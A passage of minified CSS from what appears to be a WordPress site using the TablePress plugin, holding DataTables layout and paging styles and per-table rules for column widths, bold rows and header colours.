tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container .dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress thead th,.tablepress tfoot th{background-color:#000;color:#fff}.tablepress-id-1 .column-1{width:50px;text-align:center;white-space:nowrap}.tablepress-id-1 .column-2{width:150px;white-space:nowrap}.tablepress-id-1 .column-3{width:150px;white-space:nowrap}.tablepress-id-1 .column-4{width:150px;white-space:nowrap}.tablepress-id-1,.tablepress-id-1 tr,.tablepress-id-1 tbody td{border:none;padding:0 2px}.tablepress-id-1 .row-1{font-weight:700;background-color:#000;color:#fff}.tablepress-id-1 .row-2{font-weight:700}.tablepress-id-1 .row-6{font-weight:700}.tablepress-id-1 .row-10{font-weight:700}.tablepress-id-1 .row-14{font-weight:700}.tablepress-id-1 .row-18{font-weight:700}.tablepress-id-1 .row-22{font-weight:700}.tablepress-id-1 .row-26{font-weight:700}.tablepress-id-1 .row-30{font-weight:700}.tablepress-id-1 .row-34{font-weight:700}.tablepress-id-1 .row-38{font-weight:700}.tablepress-id-2 .column-1{width:50px;text-align:center;white-space:nowrap}.tablepress-id-2 .column-2{width:150px;white-space:nowrap}.tablepress-id-2 .column-3{width:150px;white-space:nowrap}.tablepress-id-2 .column-4{width:150px;white-space:nowrap}.tablepress-id-2,.tablepress-id-2 tr,.tablepress-id-2 tbody td{border:none;padding:0 2px}.tablepress-id-2 .row-1{font-weight:700;background-color:#000;color:#fff}.tablepress-id-2 .row-2{font-weight:700}.tablepress-id-2 .row-6{font-weight:700}.tablepress-id-2 .row-10{font-weight:700}.tablepress-id-2 .row-14{font-weight:700}.tablepress-id-2 .row-18{font-weight:700}.tablepress-id-2 .row-22{font-weight:700}.tablepress-id-2 .row-26{font-weight:700}.tablepress-id-2 .row-30{font-weight:700}.tablepress-id-2 .row-34{font-weight:700}.tablepress-id-2 .row-38{font-weight:700}.tablepress-id-3 .column-1{width:50px;text-align:center;white-space:nowrap}.tablepress-id-3 .column-2{width:150px;white-space:nowrap}.tablepress-id-3 .column-3{width:150px;white-space:nowrap}.tablepress-id-3 .column-4{width:150px;white-space:nowrap}.tablepress-id-3,.tablepress-id-3 tr,.tablepress-id-3 tbody td{border:none;padding:0 2px}.tablepress-id-3 .row-1{font-weight:700;background-color:#000;color:#fff}.tablepress-id-3 .row-2{font-weight:700}.tablepress-id-3 .row-6{font-weight:700}.tablepress-id-3 .row-10{font-weight:700}.tablepress-id-3 .row-14{font-weight:700}.tablepress-id-3 .row-18{font-weight:700}.tablepress-id-3 .row-22{font-weight:700}.tablepress-id-3 .row-26{font-weight:700}.tablepress-id-3 .row-30{font-weight:700}.tablepress-id-3 .row-34{font-weight:700}.tablepress-id-3 .row-38{font-weight:700}.tablepress-id-4 .column-1{width:50px;text-align:center;white-space:nowrap}.tablepress-id-4 .column-2{width:150px;white-space:nowrap}.tablepress-id-4 .column-3{width:150px;white-space:nowrap}.tablepress-id-4 .column-4{width:150px;white-space:nowrap}.tablepress-id-4,.tablepress-id-4 tr,.tablepress-id-4 tbody td{border:none;padding:0 2px}.tablepress-id-4 .row-1{font-weight:700;background-color:#000;color:#fff}.tablepress-id-4 .row-2{font-weight:700}.tablepress-id-4 .row-6{font-weight:700}.tablepress-id-4 .row-10{font-weight:700}.tablepress-id-4 .row-14{font-weight:700}.tablepress-id-4 .row-18{font-weight:700}.tablepress-id-4 .row-22{font-weight:700}.tablepress-id-4 .row-26{font-weight:700}.tablepress-id-4 .row-30{font-weight:700}.tablepress-id-4 .row-34{font-weight:700}.tablepress-id-4 .row-38{font-weight:700}.tablepress-id-5 .column-2{text-align:center}.tablepress-id-5 .row-1{text-align:center;font-size:10px}.tablepress-id-21 .row-1{text-align:center;font-weight:700;background-color:#30a5dd;color:#fff;border-color:#30a5dd}.tablepress-id-21 .column-1{text-align:center;font-weight:700;background-color:#30a5dd;color:#fff;border-color:#30a5dd}.tablepress-id-23 .row-1{text-align:center;font-weight:700;background-color:#30a5dd;color:#fff;border-color:#30a5dd}.tablepress-id-23 .column-1{text-align:center;font-weight:700;background-color:#30a5dd;color:#fff;border-color:#30a5dd}.tablepress-id-24 .row-1{text-align:center;font-size:10px;background-color:#fff;color:#fff;border-color:#fff}.tablepress-id-28 .column-1{text-align:center;font-weight:700;background-color:#8F0101;color:#fff;border-color:#8F0101}.tablepress-id-29 .column-1{text-align:center;font-weight:700;background-color:#8F0101;color:#fff;border-color:#8F0101}.tablepress-id-30 .column-1{text-align:center;font-weight:700;background-color:#8F0101;color:#fff;border-color:#8F0101}.tablepress-id-31 .column-1{text-align:center;font-weight:700;background-color:#14805E;color:#fff;border-color:#14805E}